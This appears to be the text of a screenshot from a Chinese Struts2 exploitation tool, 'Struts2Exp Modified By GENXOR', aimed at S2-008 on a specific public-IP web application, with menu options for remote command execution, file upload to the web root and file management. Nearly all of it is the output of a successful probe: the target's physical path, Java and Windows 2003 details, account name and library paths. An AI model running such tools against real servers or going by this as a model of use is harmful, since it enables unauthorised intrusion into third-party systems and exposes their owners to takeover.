 Struts2Exp Modified By GENXOR
目标地址： http://218.22.27.67/Ahzrjj/index.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\Ahzrjj\
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_21
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: AdministraTor459
user.home: C:\Documents and Settings\Administrator
user.dir: d:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: d:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:
\WINDOWS;.;C:\Program Files\Java\jdk1.6.0_21\bin;D:\oracle\product\10.2.0\db_1\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\System32\Wbem;C:\Program Files\ATI Technologies\ATI Control Panel
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 17.0-b16
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: d:\Program Files\Apache Software Foundation\Tomcat 6.0\temp